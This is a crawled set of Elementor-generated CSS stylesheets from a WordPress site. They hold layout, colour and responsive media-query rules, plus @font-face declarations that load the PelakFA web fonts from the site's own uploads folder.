.elementor-element.elementor-element-ee22d6f{--nav-menu-icon-size:22px;}.elementor-38566 .elementor-element.elementor-element-b903cce > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38566 .elementor-element.elementor-element-32997b8{width:100%;max-width:100%;text-align:left;}.elementor-38566 .elementor-element.elementor-element-32997b8 img{width:90px;}}@media(min-width:768px){.elementor-38566 .elementor-element.elementor-element-48357732{width:10.5%;}.elementor-38566 .elementor-element.elementor-element-3876815e{width:63.143%;}.elementor-38566 .elementor-element.elementor-element-1593bb7d{width:24.286%;}.elementor-38566 .elementor-element.elementor-element-b903cce{width:2.053%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38566 .elementor-element.elementor-element-48357732{width:20%;}.elementor-38566 .elementor-element.elementor-element-3876815e{width:10%;}.elementor-38566 .elementor-element.elementor-element-1593bb7d{width:50%;}.elementor-38566 .elementor-element.elementor-element-b903cce{width:40%;}}@media(max-width:767px){.elementor-38566 .elementor-element.elementor-element-00dd707.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38566 .elementor-element.elementor-element-00dd707 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-38566 .elementor-element.elementor-element-3eaf50d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-3eaf50d .elementor-heading-title{font-size:11px;line-height:1.6em;}.elementor-38566 .elementor-element.elementor-element-f02aac6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-f02aac6 .elementor-heading-title{font-size:14px;line-height:1.6em;}.elementor-38566 .elementor-element.elementor-element-48357732{width:30%;}.elementor-38566 .elementor-element.elementor-element-3876815e{width:15%;}.elementor-38566 .elementor-element.elementor-element-3876815e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38566 .elementor-element.elementor-element-ee22d6f{width:auto;max-width:auto;--nav-menu-icon-size:22px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38566 .elementor-element.elementor-element-ee22d6f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-38566 .elementor-element.elementor-element-1593bb7d{width:55%;}.elementor-38566 .elementor-element.elementor-element-8ca1377 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-38566 .elementor-element.elementor-element-39d4fd4 > .elementor-widget-container{margin:0px 0px -9px 0px;}.elementor-38566 .elementor-element.elementor-element-39d4fd4 .elementor-icon-wrapper{text-align:left;}.elementor-38566 .elementor-element.elementor-element-39d4fd4 .elementor-icon{font-size:23px;}.elementor-38566 .elementor-element.elementor-element-39d4fd4 .elementor-icon svg{height:23px;}.elementor-38566 .elementor-element.elementor-element-b903cce{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://ekmal.ir/wp-content/uploads/elementor/css/post-38662.css?ver=1746360077
body_size: 956
content:
.elementor-38662 .elementor-element.elementor-element-b17f63a:not(.elementor-motion-effects-element-type-background), .elementor-38662 .elementor-element.elementor-element-b17f63a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-69a7a55 );}.elementor-38662 .elementor-element.elementor-element-b17f63a{box-shadow:0px -6px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38662 .elementor-element.elementor-element-b17f63a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38662 .elementor-element.elementor-element-93d02fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-38662 .elementor-element.elementor-element-c426d4e .elementor-heading-title{font-size:16px;color:#FF735D;}.elementor-38662 .elementor-element.elementor-element-9f95f8b{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF3B;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title{margin-bottom:8px;color:#FFFFFF;}.elementor-38662 .elementor-element.elementor-element-9f95f8b.elementor-view-stacked .elementor-icon{background-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-9f95f8b.elementor-view-framed .elementor-icon, .elementor-38662 .elementor-element.elementor-element-9f95f8b.elementor-view-default .elementor-icon{fill:#FFFFFFAB;color:#FFFFFFAB;border-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon{font-size:14px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title a{font-size:13px;}.elementor-38662 .elementor-element.elementor-element-9aef709{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-38662 .elementor-element.elementor-element-9aef709 > .elementor-widget-container{margin:0px 10px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF3B;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title{margin-bottom:8px;color:#FFFFFF;}.elementor-38662 .elementor-element.elementor-element-9aef709.elementor-view-stacked .elementor-icon{background-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-9aef709.elementor-view-framed .elementor-icon, .elementor-38662 .elementor-element.elementor-element-9aef709.elementor-view-default .elementor-icon{fill:#FFFFFFAB;color:#FFFFFFAB;border-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon{font-size:14px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title a{font-size:13px;}.elementor-38662 .elementor-element.elementor-element-330ae13{width:auto;max-width:auto;--icon-box-icon-margin:8px;}.elementor-38662 .elementor-element.elementor-element-330ae13 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF3B;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title{margin-bottom:8px;color:#FFFFFF;}.elementor-38662 .elementor-element.elementor-element-330ae13.elementor-view-stacked .elementor-icon{background-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-330ae13.elementor-view-framed .elementor-icon, .elementor-38662 .elementor-element.elementor-element-330ae13.elementor-view-default .elementor-icon{fill:#FFFFFFAB;color:#FFFFFFAB;border-color:#FFFFFFAB;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon{font-size:14px;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title a{font-size:13px;}.elementor-38662 .elementor-element.elementor-element-86593a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-38662 .elementor-element.elementor-element-7e8c712 .elementor-heading-title{font-size:16px;color:#FF735D;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-item:not(:last-child):after{content:"";height:44%;border-color:#FFFFFF59;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-icon i{color:#B4B4B4;transition:color 0.3s;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-icon svg{fill:#B4B4B4;transition:fill 0.3s;}.elementor-38662 .elementor-element.elementor-element-c0c174a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-item > a{font-size:13px;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-38662 .elementor-element.elementor-element-fb882e3:not(.elementor-motion-effects-element-type-background), .elementor-38662 .elementor-element.elementor-element-fb882e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D004F;}.elementor-38662 .elementor-element.elementor-element-fb882e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38662 .elementor-element.elementor-element-fb882e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38662 .elementor-element.elementor-element-8da42b7 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-38662 .elementor-element.elementor-element-23b7492{text-align:center;}.elementor-38662 .elementor-element.elementor-element-23b7492 .elementor-heading-title{font-size:12px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38662 .elementor-element.elementor-element-9f95f8b{width:100%;max-width:100%;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-wrapper{text-align:right;}.elementor-38662 .elementor-element.elementor-element-9aef709{width:100%;max-width:100%;}.elementor-38662 .elementor-element.elementor-element-9aef709 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-wrapper{text-align:right;}.elementor-38662 .elementor-element.elementor-element-330ae13{width:100%;max-width:100%;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-wrapper{text-align:right;}}@media(min-width:768px){.elementor-38662 .elementor-element.elementor-element-93d02fd{width:72.11%;}.elementor-38662 .elementor-element.elementor-element-86593a1{width:27.856%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38662 .elementor-element.elementor-element-93d02fd{width:100%;}.elementor-38662 .elementor-element.elementor-element-86593a1{width:70%;}}@media(max-width:767px){.elementor-38662 .elementor-element.elementor-element-93d02fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38662 .elementor-element.elementor-element-93d02fd > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b > .elementor-widget-container{margin:-28px 0px 0px 0px;border-width:0px 0px 1px 0px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-wrapper{text-align:right;}.elementor-38662 .elementor-element.elementor-element-9f95f8b{--icon-box-icon-margin:0px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title{margin-bottom:10px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon{font-size:0px;}.elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-9f95f8b .elementor-icon-box-title a{line-height:1.6em;}.elementor-38662 .elementor-element.elementor-element-9aef709 > .elementor-widget-container{margin:-28px 0px 0px 0px;border-width:0px 0px 1px 0px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-wrapper{text-align:right;}.elementor-38662 .elementor-element.elementor-element-9aef709{--icon-box-icon-margin:0px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title{margin-bottom:10px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon{font-size:0px;}.elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-9aef709 .elementor-icon-box-title a{line-height:1.6em;}.elementor-38662 .elementor-element.elementor-element-330ae13 > .elementor-widget-container{margin:-28px 0px 0px 0px;border-width:0px 0px 1px 0px;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-wrapper{text-align:right;}.elementor-38662 .elementor-element.elementor-element-330ae13{--icon-box-icon-margin:0px;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title{margin-bottom:10px;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon{font-size:0px;}.elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title, .elementor-38662 .elementor-element.elementor-element-330ae13 .elementor-icon-box-title a{line-height:1.6em;}.elementor-38662 .elementor-element.elementor-element-86593a1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38662 .elementor-element.elementor-element-7e8c712{text-align:right;}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-38662 .elementor-element.elementor-element-c0c174a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-38662 .elementor-element.elementor-element-23b7492 .elementor-heading-title{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://ekmal.ir/wp-content/uploads/elementor/css/post-39046.css?ver=1746360148
body_size: 748
content:
.elementor-39046 .elementor-element.elementor-element-f7e155c{margin-top:30px;margin-bottom:30px;}.elementor-39046 .elementor-element.elementor-element-4343257:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-39046 .elementor-element.elementor-element-4343257.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated, .elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated > .elementor-background-overlay, .elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(173.72934782608695, 183.95851134215502, 193.5, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39046 .elementor-element.elementor-element-8401c46{width:auto;max-width:auto;text-align:center;}.elementor-39046 .elementor-element.elementor-element-8401c46 > .elementor-widget-container{background-color:#F4F4F9;margin:-30px 0px 20px 0px;padding:5px 40px 5px 40px;border-radius:0px 0px 20px 20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.15);}.elementor-39046 .elementor-element.elementor-element-8401c46 .elementor-heading-title{font-family:"dana", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-69a7a55 );}.elementor-39046 .elementor-element.elementor-element-2242d50{overflow:hidden;}.elementor-39046 .elementor-element.elementor-element-f5b70c0 .elementor-heading-title{font-size:20px;}.elementor-39046 .elementor-element.elementor-element-1254c21 .elementor-heading-title{font-size:20px;}.elementor-39046 .elementor-element.elementor-element-9970d87{--divider-border-style:solid;--divider-color:#0000003D;--divider-border-width:1px;}.elementor-39046 .elementor-element.elementor-element-9970d87 .elementor-divider-separator{width:100%;}.elementor-39046 .elementor-element.elementor-element-9970d87 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-39046 .elementor-element.elementor-element-1a8b775:not(.elementor-motion-effects-element-type-background), .elementor-39046 .elementor-element.elementor-element-1a8b775 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-39046 .elementor-element.elementor-element-1a8b775{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39046 .elementor-element.elementor-element-1a8b775 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39046 .elementor-element.elementor-element-35009b7 .jet-listing-dynamic-terms__link{background-color:#F3F3F3;color:var( --e-global-color-b7bc802 );padding:0px 5px 0px 5px;margin:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2);}.elementor-39046 .elementor-element.elementor-element-35009b7 .jet-listing-dynamic-terms{text-align:right;}.elementor-39046 .elementor-element.elementor-element-3b03ffd .jet-listing-dynamic-terms__link{background-color:#F3F3F3;color:var( --e-global-color-b7bc802 );padding:0px 5px 0px 5px;margin:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2);}.elementor-39046 .elementor-element.elementor-element-3b03ffd .jet-listing-dynamic-terms{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-39046 .elementor-element.elementor-element-407c69a{width:100%;}.elementor-39046 .elementor-element.elementor-element-cd4e009{width:100%;}.elementor-39046 .elementor-element.elementor-element-eb40751{width:100%;}.elementor-39046 .elementor-element.elementor-element-86dd324{width:100%;}}@media(max-width:1024px){.elementor-39046 .elementor-element.elementor-element-f7e155c{margin-top:20px;margin-bottom:20px;}.elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated{margin:0px 10px 0px 010px;--e-column-margin-right:10px;--e-column-margin-left:010px;}.elementor-39046 .elementor-element.elementor-element-8401c46 > .elementor-widget-container{margin:-30px 0px 20px 0px;}.elementor-39046 .elementor-element.elementor-element-1254c21 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-39046 .elementor-element.elementor-element-35009b7 .jet-listing-dynamic-terms__link{font-size:14px;}.elementor-39046 .elementor-element.elementor-element-3b03ffd .jet-listing-dynamic-terms__link{font-size:14px;}}@media(max-width:767px){.elementor-39046 .elementor-element.elementor-element-4343257 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-39046 .elementor-element.elementor-element-8401c46 > .elementor-widget-container{margin:-15px 0px 20px 0px;}.elementor-39046 .elementor-element.elementor-element-407c69a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39046 .elementor-element.elementor-element-cd4e009 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39046 .elementor-element.elementor-element-1254c21 > .elementor-widget-container{margin:10px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'dana';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ekmal.ir/wp-content/uploads/2022/10/PelakFA-Regular.woff') format('woff');
}
@font-face {
	font-family: 'dana';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ekmal.ir/wp-content/uploads/2022/10/PelakFA-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */